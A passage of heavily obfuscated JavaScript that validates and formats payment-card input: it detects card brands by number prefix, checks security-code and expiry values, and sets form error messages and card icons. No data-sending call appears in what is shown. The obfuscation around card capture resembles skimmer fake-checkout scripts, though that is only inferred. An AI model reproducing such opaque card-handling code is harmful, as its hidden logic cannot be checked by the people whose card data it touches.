y=Q[K0('q%&l',0xad9)](Z[K0(']G2#','0x3e3')]);continue;case'3':var B=Z[K0('7GF&',0x565)](D,y[0x0],0xa);continue;case'4':return null;}break;}}}function R(A){var N={'MCfKq':function(W,p){function K2(F,q){return kD(q- -0x20f,F);}return Z[K2('swwA','0x5c9')](W,p);},'FdBkA':function(W,p){function K3(F,q){return kD(F-0x2da,q);}return Z[K3(0x942,'K9RF')](W,p);},'ezRid':Z[K4('0xb45','HFQO')],'uMzfp':Z[K4('0x53a','Rrxe')],'EcRKi':function(W,p){function K5(F,q){return K4(F- -'0x6b4',q);}return Z[K5('0x529',']9g5')](W,p);},'ITvBE':Z[K4(0x7db,'swwA')],'RKwfP':function(W,p){function K6(F,q){return K4(F- -0x471,q);}return Z[K6('0x4a9',']9g5')](W,p);},'bXUCj':Z[K4(0x82e,'QL[A')],'JIUDP':function(W,p){function K7(F,q){return K4(q-0x23,F);}return Z[K7(']G2#','0x635')](W,p);},'TgxKX':function(W,p){function K8(F,q){return K4(F- -0x517,q);}return Z[K8('0x62a','hRR3')](W,p);},'WTvGT':Z[K4(0x863,'nab]')],'AgGRP':Z[K4('0x933','0^zI')],'msRGr':Z[K4('0xb57','tBzX')]};function K4(F,q){return qh(q,F-'0x396');}if(Z[K4('0x851','OKa(')](Z[K4('0x6f0','Megj')],Z[K4('0x41b','OKa(')])){if(Z[K4(0x6f7,'OKa(')](A[K4('0x73f','mhCp')]['id'],Z[K4(0x7c8,'St5)')])){if(Z[K4('0x7da','swwA')](Z[K4('0x8cc','j]2U')],Z[K4('0xa29',']9g5')]))Q=D[K4(0x5a9,'Megj')];else{var T=a[K4(0x687,'97sX')](Z[K4('0xac9','nCMp')])[0x0],O=a[K4(0x6a0,'0^zI')](Z[K4('0x62d','AfiV')])[0x0],V=T[K4(0x479,'K9RF')][K4('0x8db','Vvu@')](/[^\dA-Z]/g,'');if(/^(34|37)/[K4('0xa51','qevp')](V)){if(Z[K4('0x420','QL[A')](Z[K4(0x5a5,'K&dI')],Z[K4('0x6b1','nab]')]))T[K4(0x81d,'dE2J')]=0x11,O[K4('0x652','Rrxe')]=0x4,V=V[K4('0xbf2','hRR3')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(p,Y,I,f){function K9(F,q){return K4(F-'0x9f',q);}if(Z[K9(0xa28,'AfiV')](Z[K9('0x687','U]wR')],Z[K9('0xbbb','be0j')]))return Z[K9(0x600,'buJQ')](Z[K9(0x896,'QL[A')](Y,I?Z[K9('0x809','lBXh')]('\x20',I):''),f?Z[K9(0x502,'St5)')]('\x20',f):'');else{if(N[K9(0x7b5,'d%k[')](D[K9('0x849','karK')],0x0)||N[K9('0x841','!SDf')](w[K9(0x759,'Vvu@')],0x5)){var B=N[K9('0xc16','D6]3')];Q[K9('0x59e','N*87')](N[K9('0xb77','!SDf')])[K9(0xbba,'dE2J')]=N[K9('0x86d','dE2J')](N[K9('0xabe',']9g5')],B);}}});else{var Y=Z[K4('0xbf1','joWA')][K4(0xa08,'K9RF')]('|'),I=0x0;while(!![]){switch(Y[I++]){case'0':Q=Z[K4('0x7fd','buJQ')];continue;case'1':M=Z[K4(0x525,'pO8x')];continue;case'2':v[K4(0x94b,'mhCp')](Z[K4(0x869,'D6]3')])[K4('0xb51','04eD')]=Z[K4('0x691','N*87')](Z[K4('0x83d','U]wR')],f);continue;case'3':s[K4('0xa4a','d%k[')](Z[K4(0x517,'q%&l')])[K4('0x790','j]2U')][K4('0x8af','Megj')](Z[K4('0x477','75J&')]);continue;case'4':G[K4('0xa53','U]wR')](Z[K4(0xbee,'joWA')])[K4(0x88d,'q%&l')]=m;continue;case'5':var f=Z[K4(0xb2a,']9g5')];continue;}break;}}}else{if(/^(36)/[K4('0xc10','lBXh')](V))Z[K4(0x713,'OKa(')](Z[K4('0x841','OKa(')],Z[K4(0x843,'1Dkf')])?(T[K4(0x684,'kOeI')]=0x10,O[K4(0x481,'nCMp')]=0x3,V=V[K4('0x877','qevp')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(Y,I,f,y){function KF(F,q){return K4(q- -'0x2e0',F);}if(N[KF('Auc#',0x4cd)](N[KF('pO8x',0x665)],N[KF('1Dkf','0x48b')])){if(w){var r=i[KF('0^zI',0x81d)](m,arguments);return v=null,r;}}else return N[KF('D6]3','0x4ec')](N[KF('St5)','0x50d')](I,f?N[KF('hRR3',0x36b)]('\x20',f):''),y?N[KF('OKa(',0x5a4)]('\x20',y):'');})):M=N[K4(0x8ec,'75J&')];else{if(Z[K4(0xb5d,'joWA')](Z[K4(0x934,'bKGu')],Z[K4(0x9ee,'swwA')]))return u[K4('0x5a7','K9RF')]()[K4('0xc33','joWA')](kJjTtl[K4('0x964','d%k[')])[K4('0x5c3','AfiV')]()[K4(0xa0d,'04eD')](K)[K4('0x810','be0j')](kJjTtl[K4(0x86a,'HFQO')]);else T[K4(0x7e4,'j]2U')]=0x13,O[K4(0x832,'QL[A')]=0x3,V=V[K4(0xa9f,'j]2U')](/(\d{4})/g,Z[K4(0x79d,'mhCp')])[K4('0xb0b','D6]3')]();}}T[K4(0xb99,'OKa(')]=V;}}}else M=N[K4(0x8fb,'QL[A')];}var H;function U(A){var N={'LcLAx':function(B,r){function Kq(F,q){return kD(q-'0x3c7',F);}return Z[Kq('kOeI',0xc96)](B,r);},'rKfTy':Z[Ku('0x3e1','!SDf')],'mldDh':Z[Ku('0x64','HFQO')],'dATRV':Z[Ku('0x718','nCMp')],'kLmdp':Z[Ku(0x7dd,'K&dI')],'LFwkR':Z[Ku('0x2d7',']G2#')],'gXqrQ':Z[Ku(0x703,'97sX')],'IGZoH':Z[Ku(0x25d,'AfiV')],'siUEM':Z[Ku('0x34d','joWA')],'irLwS':function(B,r){function KK(F,q){return Ku(F-0x164,q);}return Z[KK('0x92d','joWA')](B,r);},'yOgZD':function(B,r){function Kw(F,q){return Ku(q-0x431,F);}return Z[Kw('hRR3',0x4c1)](B,r);},'BBUEv':Z[Ku('0x687',']9g5')],'mjwJd':function(y,B,r){function KD(F,q){return Ku(F-'0x136',q);}return Z[KD('0x44c','Auc#')](y,B,r);},'ihnxc':Z[Ku('0x570','Auc#')],'mRYFO':function(B,r){function KQ(F,q){return Ku(F- -'0x30e',q);}return Z[KQ(-'0x209','nCMp')](B,r);},'nvxFz':function(B,r){function KM(F,q){return Ku(q-0xd,F);}return Z[KM('q%&l',0x44a)](B,r);},'eSaJh':Z[Ku('0x405',']9g5')],'pIicH':function(y,B,r){function Ki(F,q){return Ku(F-0x253,q);}return Z[Ki(0x47c,'qevp')](y,B,r);},'WRDLc':Z[Ku(0x2ba,'KS8W')],'jAGnL':Z[Ku('0x857','KS8W')],'NKDVH':Z[Ku(0x63f,'d%k[')],'sboUV':Z[Ku('0x812','0^zI')],'cfDga':Z[Ku('0x3bd','1Dkf')],'SwCiH':Z[Ku(0x4eb,'dE2J')],'BroMH':Z[Ku(0x6dc,'LO*!')],'oNaLM':Z[Ku(0x442,'LO*!')],'BOIov':Z[Ku(0x6c0,'K9RF')],'lOucC':function(B,r){function Km(F,q){return Ku(F- -'0x300',q);}return Z[Km(0x38b,'be0j')](B,r);},'sItXa':function(B,r){function Kv(F,q){return Ku(q-'0xa0',F);}return Z[Kv('lBXh',0x6d3)](B,r);},'leUoN':Z[Ku(0x61b,'97sX')],'LHkwN':Z[Ku(0x7fc,'Vvu@')],'cChBq':function(B,r){function Ks(F,q){return Ku(F-0x269,q);}return Z[Ks(0x5fa,'0^zI')](B,r);},'mzqxP':function(B,r){function KZ(F,q){return Ku(F-0x290,q);}return Z[KZ(0xaf6,'tBzX')](B,r);},'lrBXG':Z[Ku('0x463','karK')]};function Ku(F,q){return qh(q,F- -'0x20');}if(Z[Ku(0x32c,'lBXh')](Z[Ku(0xae,'k$J0')],Z[Ku(0x1a3,'LO*!')])){var T=A[Ku('0x6ed','be0j')],O=T[Ku(0x727,'karK')][Ku(0x2ee,'lBXh')](/[\s-]/g,'');if(Z[Ku(0x879,'K9RF')](T['id'],Z[Ku(0x77d,'75J&')])){if(Z[Ku('0x616','0^zI')](Z[Ku(0x3e0,'0^zI')],Z[Ku(0x44a,'dE2J')])){if(Z[Ku(0x6c,'LO*!')](O[Ku('0x342','04eD')],0x0)||Z[Ku('0x662',']G2#')](O[Ku('0x6d7','OKa(')],0xd)){if(Z[Ku(0x240,'7GF&')](Z[Ku(0x52c,'1Dkf')],Z[Ku('0x6e7','Megj')]))Q=D[Ku('0x1ac',']9g5')];else{var V=Z[Ku(0x67d,'Vvu@')];a[Ku('0xd0','!SDf')](Z[Ku(0x7d7,'VS!V')])[Ku(0x4e,'Rrxe')]=Z[Ku('0x767','QL[A')](Z[Ku(0x47d,'nCMp')],V);}}}else{var r=M[Ku('0xa8',']G2#')];N[Ku(0x711,'AfiV')](r['id'],N[Ku('0x2b8','U]wR')])&&(N[Ku(0x282,'dE2J')](t,N[Ku('0x4c4','TP3Z')])?e=N[Ku(0x5fc,'7GF&')]:S=N[Ku('0x464','nab]')],a[Ku(0x511,'D6]3')](N[Ku(0x555,'N*87')])[Ku(0x39a,'HFQO')]=H,o[Ku('0x20c','OKa(')](N[Ku('0x5c3','U]wR')])[Ku(0x806,'pO8x')][Ku(0x618,'KS8W')](N[Ku('0x815','K&dI')]));}}if(Z[Ku('0x1fa','nCMp')](T['id'],Z[Ku(0x140,']G2#')])){if(Z[Ku('0x4bf','0^zI')](Z[Ku(0x34c,'pO8x')],Z[Ku('0x3a4','7GF&')]))M=Z[Ku('0x401','97sX')];else{if(Z[Ku(0x443,']G2#')](O[Ku('0x220','tBzX')],0x0)||Z[Ku('0x4a8','D6]3')](O[Ku('0x723','xX#I')],0x5)){if(Z[Ku(0xc2,'JTB@')](Z[Ku('0xa9','04eD')],Z[Ku('0x567','qevp')])){var V=Z[Ku(0x4a4,'xX#I')];a[Ku('0x69d','U]wR')](Z[Ku('0x651','Auc#')])[Ku('0x210','q%&l')]=Z[Ku('0x4ea',']G2#')](Z[Ku('0x745','bKGu')],V);}else{var X=N[Ku(0x123,'Megj')][Ku('0x1cb','kOeI')]('|'),P=0x0;while(!![]){switch(X[P++]){case'0':if(N[Ku(0x5c5,'0^zI')](b,h))return 0x2;continue;case'1':return null;case'2':var h=N[Ku(0x38b,'swwA')](new D()[Ku(0x209,'nab]')](),0x64);continue;case'3':if(N[Ku('0x783','d%k[')](l[0x1][Ku(0x304,'Vvu@')],0x2))return 0x1;continue;case'4':var l=D[Ku(0x384,'nab]')](N[Ku(0x844,'OKa(')]);continue;case'5':var b=N[Ku(0x786,'q%&l')](w,l[0x1],0xa);continue;}break;}}}}}if(Z[Ku(0x749,'kOeI')](T['id'],Z[Ku(0x554,'be0j')])){if(Z[Ku(0x6ea,'Vvu@')](Z[Ku(0x353,'be0j')],Z[Ku(0x3f5,'U]wR')]))M=Z[Ku(0x301,'hRR3')];else{var W=a[Ku('0x681','KS8W')](Z[Ku(0x4cc,'0^zI')]),p=W[Ku(0x5e5,'QL[A')][Ku('0x6e9','j]2U')](/[\s-]/g,'');if(/^(34|37)/[Ku(0x81e,'k$J0')](p)){if(Z[Ku('0x685','hRR3')](Z[Ku('0x76a','nab]')],Z[Ku(0x30f,'qevp')])){if(Z[Ku(0x5c,'hRR3')](O[Ku(0x37c,'VS!V')],0x1)&&Z[Ku('0x49c','U]wR')](O[Ku(0x1ed,']9g5')],0x4)){if(Z[Ku(0x5e2,'qevp')](Z[Ku(0x138,'7GF&')],Z[Ku(0x54c,'7GF&')])){var V=Z[Ku(0x81d,'joWA')];a[Ku(0x7ad,'JTB@')](Z[Ku(0x1f8,'7GF&')])[Ku('0x3da','j]2U')]=Z[Ku(0xec,'q%&l')](Z[Ku('0x274','xX#I')],V);}else M=Z[Ku(0x54e,'Megj')];}else{if(Z[Ku(0x46c,'dE2J')](O[Ku('0x304','Vvu@')],0x0)&&Z[Ku(0x385,'nCMp')](p[Ku('0x1b4','q%&l')],0x0))Z[Ku('0x40a','97sX')](Z[Ku('0x6e2','AfiV')],Z[Ku(0xce,'Megj')])?(Y=Z[Ku(0x463,'karK')],a[Ku(0x6ee,'hRR3')](Z[Ku(0x2f2,'bKGu')])[Ku(0x230,'1Dkf')]=Y,a[Ku(0x3a6,'Vvu@')](Z[Ku('0x5df',']9g5')])[Ku('0x34e','K9RF')][Ku(0x53c,'be0j')](Z[Ku('0x11b','Rrxe')])):M=N[Ku(0x109,'KS8W')];else{if(Z[Ku('0x1b6','hRR3')](Z[Ku('0xfd','97sX')],Z[Ku(0xfd,'97sX')]))M=Z[Ku('0x75a','N*87')];else{var Y;if(/^4/[Ku('0x665','HFQO')](p))Z[Ku('0x741','AfiV')](Z[Ku(0x2ec,'joWA')],Z[Ku('0x7c7','K9RF')])?Q=D[Z[Ku(0x48,'D6]3')]]:Y=Z[Ku(0x50,'OKa(')];else{if(/^(5[1-5]|2[2-7])/[Ku('0x665','HFQO')](p))Z[Ku('0x185','U]wR')](Z[Ku(0x47,'K&dI')],Z[Ku(0x106,'kOeI')])?Y=Z[Ku('0x789','nab]')]:M=Z[Ku(0xe9,'kOeI')];else{if(/^3[47]/[Ku('0x82a','7GF&')](p))Z[Ku(0x11f,'KS8W')](Z[Ku(0x36e,'d%k[')],Z[Ku('0x699','kOeI')])?Q[Ku(0x146,'1Dkf')][Ku('0xb2','D6]3')]=N[Ku(0x608,'St5)')](N[Ku(0x862,'Vvu@')]('0',D),N[Ku('0x6f5','JTB@')]):Y=Z[Ku('0x1bb','75J&')];else{if(/^(35)/[Ku(0x676,'LO*!')](p))Z[Ku(0x20b,'OKa(')](Z[Ku(0xcc,'Rrxe')],Z[Ku(0x5de,'7GF&')])?Y=Z[Ku(0x331,'AfiV')]:D[Ku(0x79e,'mhCp')](N[Ku(0x776,'AfiV')])&&N[Ku(0x498,'!SDf')](Q,M,0x1f4);else{if(/^(30|36|38|39)/[Ku(0x84b,'Rrxe')](p))Z[Ku(0x642,'04eD')](Z[Ku('0x3d9','Auc#')],Z[Ku('0x5e6','hRR3')])?Y=Z[Ku('0x619','7GF&')]:Q=D[N[Ku('0x445','St5)')]];else/^(65|64)/[Ku(0xa0,'tBzX')](p)?Z[Ku('0x241','nCMp')](Z[Ku('0x830','N*87')],Z[Ku('0xf0','K&dI')])?Q=D[N[Ku(0x66b,'0^zI')]]:Y=Z[Ku('0x4c9','zk!u')]:Z[Ku('0x591',']G2#')](Z[Ku('0x61f','d%k[')],Z[Ku('0x5fd','d%k[')])?Y=Z[Ku('0x3cf','zk!u')]:Q[Ku('0x4e3','hRR3')][Ku('0x31b','1Dkf')]=Z[Ku(0x52a,'0^zI')](D,Z[Ku('0x117','KS8W')]);}}}}a[Ku(0x531,'LO*!')](Z[Ku('0x40f','dE2J')])[Ku(0x1ea,'k$J0')]=Y,a[Ku('0x7ad','JTB@')](Z[Ku('0x45','VS!V')])[Ku('0x537','VS!V')][Ku('0x22c','D6]3')](Z[Ku(0x7d0,'97sX')]);}}}}else{var F5=Z[Ku('0x3d3','Vvu@')](G,m[Ku('0x1d1','JTB@')]);(Z[Ku(0x279,'qevp')](F5,0x1)||Z[Ku('0x454','D6]3')](F5,0x2))&&(z=Z[Ku('0x213','OKa(')],a=Z[Ku(0x6d,'St5)')],H[Ku(0xb9,'zk!u')](Z[Ku(0xb8,'Auc#')])[Ku('0x182','AfiV')]=o),t[Ku(0x1da,'xX#I')](Z[Ku(0x488,'zk!u')])[Ku('0x6eb','nCMp')]=Z[Ku(0x42d,'HFQO')](Z[Ku(0x425,'swwA')],j);}}else{if(Z[Ku(0x7a6,'lBXh')](Z[Ku(0x4bb,'be0j')],Z[Ku('0x10a','swwA')])){if(Z[Ku('0x400','qevp')](O[Ku('0x46f','hRR3')],0x1)&&Z[Ku(0x4a3,'97sX')](O[Ku('0x37c','VS!V')],0x3)){if(Z[Ku('0x5a','tBzX')](Z[Ku('0x5a1','VS!V')],Z[Ku('0x8e','karK')]))M=N[Ku(0x679,'joWA')];else{var I=Z[Ku(0x6be,'U]wR')][Ku('0x5b7','LO*!')]('|'),f=0x0;while(!![]){switch(I[f++]){case'0':a[Ku('0x694','d%k[')](Z[Ku('0x4be','97sX')])[Ku(0x80,'d%k[')]=Y;continue;case'1':H=Z[Ku(0x457,'75J&')];continue;case'2':a[Ku('0x3b',']9g5')](Z[Ku(0x3cc,'mhCp')])[Ku('0x292','LO*!')][Ku('0x2a3','zk!u')](Z[Ku('0x173','joWA')]);continue;case'3':a[Ku('0x3d5','75J&')](Z[Ku('0x4f','1Dkf')])[Ku(0xa1,'N*87')]=Z[Ku(0x462,'hRR3')](Z[Ku('0x51e','97sX')],V);continue;case'4':Y=Z[Ku(0x7b3,'nab]')];continue;case'5':var V=Z[Ku(0x60,'Auc#')];continue;}break;}}}else{if(Z[Ku(0x495,'HFQO')](O[Ku(0xd2,'swwA')],0x0)&&Z[Ku('0x73f','04eD')](p[Ku(0xd2,'swwA')],0x0)){if(Z[Ku('0x6b9','VS!V')](Z[Ku('0x74c','karK')],Z[Ku('0x853','75J&')]))Y=Z[Ku(0x2f8,'joWA')],a[Ku(0x544,'k$J0')](Z[Ku('0x559','Vvu@')])[Ku('0x6b1','VS!V')]=Y,a[Ku(0x7ad,'JTB@')](Z[Ku(0x13c,'N*87')])[Ku('0xf7','75J&')][Ku('0x640','xX#I')](Z[Ku(0x793,'Megj')]);else{var F7=N[Ku(0x13e,'D6]3')][Ku('0xbc','QL[A')]('|'),F8=0x0;while(!![]){switch(F7[F8++]){case'0':M=N[Ku(0x557,'K9RF')];continue;case'1':G[Ku(0x20c,'OKa(')](N[Ku(0x59b,'QL[A')])[Ku('0x382','mhCp')]=m;continue;case'2':Q=N[Ku(0x372,'7GF&')];continue;case'3':var F9=N[Ku('0x14c','Vvu@')];continue;case'4':s[Ku('0x7f9','kOeI')](N[Ku('0x78','tBzX')])[Ku('0x5b1','JTB@')][Ku('0x682','pO8x')](N[Ku('0x231','pO8x')]);continue;case'5':v[Ku(0x1f7,'tBzX')](N[Ku('0x4d','nab]')])[Ku(0x553,']9g5')]=N[Ku(0x10c,'VS!V')](N[Ku('0x1e6','qevp')],F9);continue;}break;}}}else{if(Z[Ku(0x422,'zk!u')](Z[Ku('0x2e2','Rrxe')],Z[Ku('0x10e','qevp')])){var Y;if(/^4/[Ku('0x433','dE2J')](p))Z[Ku('0x39c','LO*!')](Z[Ku(0x3ff,'Rrxe')],Z[Ku(0x2b6,'lBXh')])?M=N[Ku(0x3fe,'buJQ')]:Y=Z[Ku('0x832','hRR3')];else{if(/^(5[1-5]|2[2-7])/[Ku('0xba','TP3Z')](p)){if(Z[Ku(0x6b4,'hRR3')](Z[Ku('0x84e','Megj')],Z[Ku('0xac','lBXh')]))Y=Z[Ku('0x347','1Dkf')];else{var F9=w[Ku('0x590','N*87')],FF=F9[Ku('0x717',']G2#')]||F9['id'];N[Ku('0x466','nab]')](F9[Ku(0x31b,'1Dkf')][Ku('0x839','N*87')],0x2)&&N[Ku(0x3c6,'j]2U')](F9[Ku(0x28e,'Auc#')],D[FF])&&(G[FF]=F9[Ku('0x3aa','mhCp')],m[FF]=F9[Ku(0x72d,'swwA')]);}}else{if(/^3[47]/[Ku('0x281','St5)')](p))Z[Ku(0x787,'KS8W')](Z[Ku('0x17f','QL[A')],Z[Ku('0x51d','kOeI')])?M=N[Ku(0x3ea,'q%&l')]:Y=Z[Ku('0x85b','lBXh')];else{if(/^(35)/[Ku(0x632,'mhCp')](p))Z[Ku(0x605,'swwA')](Z[Ku(0x472,'xX#I')],Z[Ku('0x799','Rrxe')])?Y=Z[Ku('0x4f7','N*87')]:M=N[Ku(0x851,']9g5')];else{if(/^(30|36|38|39)/[Ku('0x6c2','be0j')](p)){if(Z[Ku(0xfa,'97sX')](Z[Ku('0x6f8','j]2U')],Z[Ku(0x584,'KS8W')]))Y=Z[Ku(0xea,'xX#I')];else{var Fu={'bOIqs':function(FK,Fw){function KJ(F,q){return Ku(q- -0x2fd,F);}return Z[KJ('hRR3',0x437)](FK,Fw);},'pSvlI':function(FK,Fw){function Kt(F,q){return Ku(q-0x9c,F);}return Z[Kt('D6]3','0x5bd')](FK,Fw);}};w[Ku('0x264','tBzX')]=0x11,D[Ku(0x94,'mhCp')]=0x4,Q=M[Ku('0x3df','HFQO')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(FK,Fw,FD,FQ){function Kj(F,q){return Ku(q-0x4aa,F);}return Fu[Kj('N*87',0xb8f)](Fu[Kj('dE2J',0x618)](Fw,FD?Fu[Kj('swwA',0xc2e)]('\x20',FD):''),FQ?Fu[Kj('7GF&','0x991')]('\x20',FQ):'');});}}else{if(/^(65|64)/[Ku('0x2e5','bKGu')](p))Z[Ku('0x829','k$J0')](Z[Ku(0x548,'AfiV')],Z[Ku(0x753,'D6]3')])?Q=D[Ku('0xb2','D6]3')]:Y=Z[Ku('0x3fd','0^zI')];else{if(Z[Ku('0x4ed','0^zI')](Z[Ku('0x30b','be0j')],Z[Ku('0x25f','mhCp')])){var Fw=Q?function(){function Kz(F,q){return Ku(F-'0x1e7',q);}if(Fw){var FD=z[Kz(0x97e,'97sX')](a,arguments);return H=null,FD;}}:function(){};return s=![],Fw;}else Y=Z[Ku(0x52f,'qevp')];}}}}}}a[Ku('0x149','N*87')](Z[Ku(0x81c,'hRR3')])[Ku(0x6bc,'7GF&')]=Y,a[Ku('0x411','buJQ')](Z[Ku(0x13b,'be0j')])[Ku('0x70e','St5)')][Ku('0x270','tBzX')](Z[Ku('0x1d2','U]wR')]);}else w[Ku('0xd1','1Dkf')]=0x10,D[Ku('0x1b8','buJQ')]=0x3,Q=M[Ku(0x7aa,'d%k[')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(FD,FQ,FM,Fi){function Ka(F,q){return Ku(q-0x36f,F);}return N[Ka('Vvu@',0xbd1)](N[Ka('nCMp',0x9aa)](FQ,FM?N[Ka('nCMp','0x70a')]('\x20',FM):''),Fi?N[Ka('nCMp',0xb13)]('\x20',Fi):'');});}}}else w=N[Ku('0x435','dE2J')],D[Ku('0x526','dE2J')](N[Ku('0x7e','tBzX')])[Ku(0x78d,'Auc#')]=Q,M[Ku('0x56f','Auc#')](N[Ku(0x3c,'75J&')])[Ku('0x135','d%k[')][Ku('0x3fc','K9RF')](N[Ku(0x53d,'Rrxe')]);}}}}else w=Z[Ku(0x4eb,'dE2J')],D=Z[Ku(0x843,'joWA')],Q[Ku('0x3b',']9g5')](Z[Ku('0x6f4','St5)')])[Ku(0x3a8,'zk!u')]=M;}function n(A){function KH(F,q){return qh(F,q-0x59);}var N={'zjPgX':w[KH('St5)',0x324)],'TsCfe':w[KH(']9g5',0x789)],'OAQLZ':w[KH('Vvu@','0x435')],'RZxAZ':w[KH('nCMp',0x85d)],'Nmbxo':function(f,B){function Ko(F,q){return KH(q,F-'0xc0');}return w[Ko('0x713','d%k[')](f,B);},'drlOl':w[KH('zk!u','0x3b8')],'JuOoi':function(f,y,B){function Ke(F,q){return KH(q,F-0x248);}return w[Ke(0x380,'j]2U')](f,y,B);},'MFnAt':function(f,B){function KS(F,q){return KH(q,F- -'0x2e8');}return w[KS(0x13d,'K9RF')](f,B);},'Ggxqh':function(f,B){function KG(F,q){return KH(q,F- -0x27c);}return w[KG(0x22d,'be0j')](f,B);},'BIMaH':function(f,B){function Kc(F,q){return KH(q,F-'0x13c');}return w[Kc(0x76f,'joWA')](f,B);},'oaRxW':function(f,B){function KE(F,q){return KH(F,q-0x409);}return w[KE('joWA',0x4f4)](f,B);},'suusw':function(f,B){function KC(F,q){return KH(F,q-0x232);}return w[KC('97sX','0x8c0')](f,B);},'MwqBf':w[KH('Vvu@','0x192')],'cYpVM':w[KH('OKa(','0x2fc')],'soSnH':w[KH('N*87',0x72c)],'SOenl':w[KH('QL[A','0x46c')],'sXqfl':w[KH('zk!u','0x5a1')],'ExQkT':w[KH('AfiV',0x1c7)],'DMhFA':function(f,y){function KR(F,q){return KH(q,F- -'0x117');}return w[KR('0xf6','HFQO')](f,y);},'YXkKh':w[KH('xX#I','0x728')],'UZbai':w[KH('qevp','0x796')]};if(w[KH('hRR3',0x1fa)](w[KH('q%&l',0x1a0)],w[KH('tBzX',0x265)])){var T=A[KH('TP3Z','0x549')],O=T[KH('D6]3','0x12b')][KH('nCMp','0x34e')](/[\s-]/g,''),V='',W='';if(w[KH('VS!V','0x8d7')](T['id'],w[KH('D6]3','0x57b')])){if(w[KH('q%&l',0x656)](w[KH('LO*!','0x223')],w[KH('N*87',0x1e5)]))a[KH('dE2J','0x59f')](w[KH('zk!u','0x5c3')])[KH('Auc#',0x51b)]=w[KH('D6]3','0x7e4')](w[KH('75J&','0x376')],W);else{var y=Z[KH('q%&l',0x4f4)][KH('K9RF',0x6cb)]('|'),B=0x0;while(!![]){switch(y[B++]){case'0':T[KH('0^zI','0x7f1')](O)[KH('qevp',0x56d)](Z[KH('HFQO','0x383')],V);continue;case'1':H[KH('Vvu@',0x41f)](o)[KH('tBzX','0x54d')](Z[KH('mhCp',0x66a)],e);continue;case'2':S[KH('U]wR','0x716')](G)[KH('buJQ',0xd0)](Z[KH('be0j','0x16a')],c);continue;case'3':E[KH('xX#I','0x253')](C)[KH('buJQ',0xd0)](Z[KH('joWA',0x391)],R);continue;case'4':U[KH('karK','0x591')](n)[KH('97sX','0x6e3')](Z[KH('zk!u','0x3e0')],k);continue;case'5':g[KH('VS!V','0x1fc')](A)[KH('75J&','0x20a')](Z[KH('N*87',0xf5)],N);continue;}break;}}}else{if(w[KH('QL[A',0x68b)](T['id'],w[KH('0^zI','0x341')])){if(w[KH('7GF&','0x776')](w[KH('VS!V','0x30a')],w[KH('D6]3',0x3fa)])){var p=w[KH('q%&l','0x665')](k,T[KH('q%&l',0x61e)]);(w[KH('be0j','0x25b')](p,0x1)||w[KH('OKa(','0x8c0')](p,0x2))&&(w[KH('JTB@','0x3d1')](w[KH('St5)',0x489)],w[KH('xX#I','0x503')])?(W=w[KH('St5)','0x62f')],V=w[KH('TP3Z','0x6d3')],a[KH('q%&l',0x6ee)](w[KH('d%k[',0x23c)])[KH('q%&l',0x550)]=V):M=Z[KH('7GF&','0x822')]),a[KH('K&dI',0x664)](w[KH('K9RF','0x3ef')])[KH('joWA','0x718')]=w[KH('D6]3','0x528')](w[KH('swwA','0x8c8')],W);}else M=N[KH('Vvu@','0x33b')];}else{if(w[KH('HFQO','0x206')](T['id'],w[KH('k$J0',0x364)])){if(w[KH('bKGu',0x401)](w[KH('buJQ',0x337)],w[KH('1Dkf',0x2b6)]))u=K;else{var Y=a[KH('be0j','0x1eb')](w[KH('04eD','0x778')]),I=Y[KH(']9g5','0x225')][KH('Vvu@',0x59e)](/[\s-]/g,''),V;if(/^4/[KH('lBXh','0x8d3')](I))w[KH('Auc#','0x22b')](w[KH('HFQO',0x1cb)],w[KH('dE2J','0x555')])?M=N[KH('75J&','0x1f4')]:V=w[KH('nCMp','0x2d9')];else{if(/^(5[1-5]|2[2-7])/[KH('K&dI','0x4de')](I)){if(w[KH('7GF&',0x295)](w[KH('0^zI',0x3cf)],w[KH('7GF&',0x1ed)]))V=w[KH('joWA','0x64b')];else return Z[KH('OKa(',0x12c)](Z[KH('N*87','0x298')](D,Q?Z[KH('AfiV','0x738')]('\x20',M):''),G?Z[KH('Megj',0x770)]('\x20',m):'');}else{if(/^3[47]/[KH('hRR3',0x644)](I)){if(w[KH('04eD',0x642)](w[KH('karK',0x7c4)],w[KH('k$J0',0x7e5)]))V=w[KH('swwA','0x6ad')];else{var h=N[KH('0^zI','0x15d')];M[KH('hRR3',0x767)](N[KH('nab]','0x4ee')])[KH('Rrxe','0xc7')]=N[KH('tBzX','0x7ec')](N[KH('K9RF',0x39c)],h);}}else{if(/^(35)/[KH('Auc#','0x811')](I))w[KH('pO8x',0x21b)](w[KH('!SDf','0x2ae')],w[KH('7GF&',0x37c)])?N[KH('buJQ','0x160')](Q,D,0x3e8):V=w[KH('97sX',0x40f)];else{if(/^(30|36|38|39)/[KH('j]2U','0x853')](I)){if(w[KH('joWA',0x338)](w[KH('mhCp',0x5f3)],w[KH(']9g5',0xea)]))return 0x2;else V=w[KH('k$J0','0x6c5')];}else{if(/^(65|64)/[KH('Vvu@',0x6dc)](I))w[KH('VS!V',0x59b)](w[KH('mhCp',0x38b)],w[KH('dE2J','0x882')])?V=w[KH('HFQO',0x5f0)]:(w=Z[KH('Auc#','0xd9')],D=Z[KH('joWA',0x8bc)],Q[KH('TP3Z','0x807')](Z[KH('!SDf','0x26f')])[KH('be0j',0x8a5)]=M);else{if(w[KH('D6]3','0x6e8')](w[KH('OKa(',0x302)],w[KH('TP3Z','0x1a4')])){if(w[KH('LO*!','0x7e6')](H,w[KH('qevp',0x796)])&&w[KH('nCMp','0x7e9')](O[KH('xX#I','0x79c')],0x3)){if(w[KH('0^zI',0x3ea)](w[KH('K9RF',0x23b)],w[KH('buJQ',0x3b0)]))V=w[KH('K&dI',0x387)],a[KH('HFQO',0x1b6)](w[KH('97sX','0x635')])[KH('OKa(','0x4d6')][KH('Megj',0x572)](w[KH('qevp',0x615)]),H=w[KH('N*87','0x490')];else return N[KH('OKa(',0x719)](N[KH('buJQ',0xfe)](D,Q?N[KH('K9RF','0x21f')]('\x20',M):''),G?N[KH('0^zI',0x161)]('\x20',m):'');}else{if(w[KH('d%k[','0x4a5')](w[KH('JTB@',0x1bc)],w[KH('JTB@','0x329')]))return 0x2;else V=w[KH(']G2#','0x1f6')],a[KH('lBXh',0x786)](w[KH('be0j',0x70f)])[KH('Megj',0x5d8)][KH('HFQO',0x45e)](w[KH(']G2#','0x139')]);}}else{var 